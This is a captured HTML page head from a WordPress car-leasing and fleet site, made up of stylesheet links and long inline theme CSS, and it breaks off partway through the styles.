

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fleetpartners.ng/lead/chriswh18/
body_size: 45600
content:
<!doctype html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
	<title>chriswh18 &#8211; FleetPartners Leasing | Car Rental | Fleet Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Feed" href="https://fleetpartners.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="FleetPartners Leasing | Car Rental | Fleet Technology &raquo; Comments Feed" href="https://fleetpartners.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fchriswh18%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fleetpartners.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffleetpartners.ng%2Flead%2Fchriswh18%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/owl-carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/select2.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal_public_css-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/autoroyal-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/responsive.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/jquery-ui.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://fleetpartners.ng/wp-content/plugins/autoroyal_old/assets/css/bootstrap-select.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack1-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/pff-paystack-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pff-paystack2-css' href='https://fleetpartners.ng/wp-content/plugins/payment-forms-for-paystack/public/css/font-awesome.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='open-iconic-bootstrap-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/open-iconic-bootstrap.css?ver=v4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/fontawesome-all.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/chosen.min.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fantasythemes-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/theme-specific.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='autoroyal-woocommerce-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://fleetpartners.ng/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=autoroyal-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='autoroyal-custom-style-css' href='https://fleetpartners.ng/wp-content/themes/autoroyal/assets/css/custom-styles.css?ver=6.9' type='text/css' media='all' />
<style id='autoroyal-custom-style-inline-css' type='text/css'>

                body a,
                .sidebar-1-area .widget ul li a:hover,
                .site-footer a:hover,
                .footer-widgets .widget ul li a:hover,
                .navbar-nav .current-menu-item > a.nav-link,
                .navbar-nav .current_page_item > a.nav-link,
                .navbar-nav li:hover > .nav-link,
                .widget ul > li:before,
                .autoroyal-testimonials .rating,
                .footer-extra-info-social a:hover .fa,
                .compare-list-style li .fa,
                .autoroyal-car-check-availability a .fa,
                .autoroyal-open-car-page a .fa,
                .autoroyal-vehicle-content-info .nav-tabs .nav-link.active,
                .listing-content ul.checked li::before,
                #paymentCalc .form-group label span,
                .autoroyal-icon-box-icon,
                .autoroyal-search-by-price a:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover,
                .vehicles-style2-carousel .autoroyal-vehicle-block .heading:hover span,
                .vehicles-style2-carousel a.autoroyal-check-availability .fa,
                .autoroyal-grid-view-all .fa,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a .fa,
                .autoroyal-location-block .fa,
                .autoroyal-location-block svg,
                .autoroyal-location-block .address .heading-font a:hover,
                .marker-content .marker-listing-data a:hover,
                .marker-content .marker-listing-data .fa,
                .autoroyal-body-style-link a:hover span,
                .reservation-total #totDayP,
                .reservation-total .totDayP,
                .autoroyal-team-carousel-content .heading:hover,
                .error-404-page .input-with-icon i,
                .navbar-nav li:hover > .nav-link .ft-menu-bold,
                .navbar-nav .current-menu-item > a.nav-link .ft-menu-bold,
                .navbar-nav .current_page_item > a.nav-link .ft-menu-bold,
                .autoroyal-vehicle-block .heading,
                .post-navigation h4 a:hover,
                blockquote:after { 
                    color: #1a7219;
                }

                .compare-vehicles-price,
                .star-rating span:before,
                .autoroyal-search-by-make a:hover {
                    color: #1a7219 !important;
                }

                .footer-extra-info,
                ul.products li.product .onsale,
                .single-product .product .onsale,
                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'],
                .cat-links .ar-badge a {
                    background-color: #1a7219 !important;
                }

                .checkout-button.button, 
                .price_slider_amount button[type='submit'] {
                    background-color: #1a7219 !important;
                    border-color: #1a7219 !important;
                }

                .btn-primary:after,
                .icon-mobile-menu span.icon-wrap:after,
                .autoroyal-top-header-menu li a,
                .autoroyal-top-header-menu li.social-link a:hover,
                .autoroyal-top-header-menu li.social-link a:hover:before,
                .autoroyal-top-header-menu li.social-link a:hover:after,
                .autoroyal-top-header-menu > li > a:before,
                .autoroyal-top-header-menu > li > a:after,
                .autoroyal-top-header-menu ul.sub-menu li a:hover,
                .color_2 .circle-clipper .circle:after,
                .autoroyal-listing-view-type a.active,
                .autoroyal-listing-view-type a:hover,
                ul.list-view-car-specs li:hover,
                ul.reserv-subtitle li:hover,
                .autoroyal-car-check-availability a,
                .autoroyal-open-car-page a,
                .autoroyal-car-check-availability-alt a:hover,
                .autoroyal-car-check-availability-alt a .fa,
                .autoroyal-fuel-consumption .fuel-consumption-icon span,
                .cd-dealer-address ul.list-unstyled li .fa,
                .cs-modal-header,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:after,
                .autoroyal-icon-box-style-boxed.autoroyal-icon-box-style-boxed-colored-bg-style-2:hover,
                .vehicles-style2-carousel .autoroyal-check-availability,
                .autoroyal-grid-view-all,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
                #place_car_reservation ul.nav-tabs li a.active i,
                #place_car_reservation ul.nav-tabs li a:hover i,
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default, 
                .xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
                .autoroyal-rent-filter-checkbox-unit.checked span,
                .autoroyal-filter-heading:before,
                .autoroyal-team-social a:hover,
                .autoroyal-team-single-social a:hover,
                .autoroyal-team-social-style-2 a:hover,
                .custom-checkbox .custom-control-input:checked ~ .custom-control-label::before,
                .highlight,
                .tagcloud a,
                .main-menu > li > a:before,
                .preloader-wrapper div:after,
                .btn, input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'], 
                .button {
                    background-color: #1a7219;
                }

                .spinner-layer.color_2,
                .owl-dots .owl-dot:before,
                .autoroyal-price-box.featured-autoroyal-price-box,
                #place_car_reservation ul.nav-tabs li a.active:before,
                .footer-social.social-background-light svg:hover,
                .footer-social.social-background-dark svg:hover {
                    border-color: #1a7219;
                }

                .button.add_to_cart_button,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit'], 
                .form-row.place-order button[type='submit'], 
                .single-product .summary.entry-summary button[type='submit'] {
                    border-color: #1a7219 !important;
                }

                .autoroyal-specifications-title svg,
                .autoroyal-specifications-title svg .st0,
                .autoroyal-location-block svg,
                .autoroyal-rent-booking-dates .row .col-md-3 svg,
                .footer-social.social-background-light svg:hover path,
                .footer-social.social-background-dark svg:hover path {
                    fill: #1a7219;
                }

                

                body a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                a:hover,
                .entry-meta a:hover, 
                .comments-link a:hover, 
                .edit-link a:hover,
                .autoroyal-compare-menu li a:hover,
                .autoroyal-compare-menu li a .fa-check-circle-o,
                a#autoroyal-advanced-options:hover,
                .autoroyal-vehicle-block .heading:hover { 
                    color: #3f3f3f;
                }
                
                .entry-title a:hover { 
                    color: #3f3f3f !important; 
                }                

                input[type='button'], 
                input[type='reset'], 
                input[type='submit'] {
                    background-color: #3f3f3f; 
                    border-color: #3f3f3f;
                }

                .checkout-button.button:hover, 
                .price_slider_amount button[type='submit']:hover {
                    background-color: #3f3f3f !important; 
                    border-color: #3f3f3f !important;
                }

                .autoroyal-top-header-menu li a:hover,
                .autoroyal-top-header-menu li a:hover:before,
                .autoroyal-top-header-menu li a:hover:after,
                .autoroyal-top-header-menu > li:last-child > a:before,
                .autoroyal-top-header-menu > li:last-child > a,
                #autoroyal-advance-search-form .bootstrap-select>.btn:hover,
                #autoroyal-listing-sort .bootstrap-select>.btn:hover,
                #place_car_reservation .bootstrap-select>.btn:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover:after,
                .vehicles-style2-carousel .autoroyal-check-availability:hover,
                .autoroyal-grid-view-all:hover,
                .tagcloud a:hover,
                .autoroyal-car-check-availability a:hover,
                .autoroyal-open-car-page a:hover,
                .btn, input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover, 
                .button:hover {
                    background-color: #3f3f3f; 
                }

                .xdsoft_datetimepicker .xdsoft_calendar td:hover, 
                .xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover,
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-gallery:hover, 
                .autoroyal-vehicle-block-image-wrapper a.autoroyal-vehicle-block-image-quick-view:hover,
                .cat-links .ar-badge a:hover {
                    background-color: #3f3f3f !important; 
                }

                .button.add_to_cart_button:hover,
                .shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type='submit']:hover, 
                .form-row.place-order button[type='submit']:hover, 
                .single-product .summary.entry-summary button[type='submit']:hover {
                    border-color: #3f3f3f !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-vehicle-content-info .nav-tabs,
                .autoroyal-read-more a.btn,
                .autoroyal-page-title,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                body.autoroyal.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a .fa,
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    background-color: #076993;
                    border-color: #076993;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    color: #076993 !important;
                }

                .carousel-indicators .thumbnail:hover, 
                #cd-item-slider .carousel-indicators .thumbnail.active {
                    box-shadow: 0 0 0 4px #076993 inset;
                }

                .widget_price_filter .ui-slider .ui-slider-range { 
                    background-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    border-color: #076993 !important;
                }

                .ui-slider-horizontal .ui-slider-handle {
                    box-shadow: 0 0 0 4px rgba(7,105,147,0.1);
                }

                .autoroyal-pagination>ul>li>span.current, 
                .autoroyal-pagination>ul>li>span.current:hover, 
                .autoroyal-pagination>ul>li>span.current:focus, 
                .autoroyal-pagination>ul>li>a.current, 
                .autoroyal-pagination>ul>li>a.current:hover, 
                .autoroyal-pagination>ul>li>a.current:focus,
                .autoroyal-pagination>ul>li>a:focus, 
                .autoroyal-pagination>ul>li>a:hover, 
                .autoroyal-pagination>ul>li>span:focus, 
                .autoroyal-pagination>ul>li>span:hover,
                .woocommerce-pagination>ul>li>span.current, 
                .woocommerce-pagination>ul>li>span.current:hover, 
                .woocommerce-pagination>ul>li>span.current:focus, 
                .woocommerce-pagination>ul>li>a.current, 
                .woocommerce-pagination>ul>li>a.current:hover, 
                .woocommerce-pagination>ul>li>a.current:focus,
                .woocommerce-pagination>ul>li>a:focus, 
                .woocommerce-pagination>ul>li>a:hover, 
                .woocommerce-pagination>ul>li>span:focus, 
                .woocommerce-pagination>ul>li>span:hover,
                .pagelinks .post-page-numbers:hover,
                .pagelinks .post-page-numbers.current {
                    background-color: #076993;
                    border-color: #076993 !important;
                }

                .autoroyal-pagination>ul>li>a, 
                .autoroyal-pagination>ul>li>span,
                .woocommerce-pagination>ul>li>a, 
                .woocommerce-pagination>ul>li>span {
                    color: #076993 !important;
                }

                

                .btn, 
                input[type='submit'], 
                #autoroyal-dashboard .options_group input[type='submit'],
                .vehicles-style2-carousel .autoroyal-check-availability, 
                .autoroyal-button,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button,
                .autoroyal-read-more a.btn,
                input[type='button'],
                input[type='reset'], 
                input[type='submit'],
                table.car-manager-cars .btn.blue:not(.btn-outline) { 
                    color: #ffffff;
                }

                .btn-invers-colors,
                .ar-badge p, 
                p.ar-badge {
                    background-color: #ffffff !important;
                }

                

                .btn:hover, 
                input[type='submit']:hover, 
                #autoroyal-dashboard .options_group input[type='submit']:hover,
                .vehicles-style2-carousel .autoroyal-check-availability:hover, 
                .autoroyal-button:hover,
                .autoroyal-homepage-search-box .autoroyal-homepage-filter-button:hover,
                .autoroyal-read-more a.btn:hover,
                input[type='button']:hover,
                input[type='reset']:hover, 
                input[type='submit']:hover,
                input[type='button']:focus,
                input[type='reset']:focus, 
                input[type='submit']:focus,
                input[type='button']:active,
                input[type='reset']:active, 
                input[type='submit']:active,
                table.car-manager-cars .btn.blue:not(.btn-outline):hover,
                table.car-manager-cars .btn.blue:not(.btn-outline):focus,
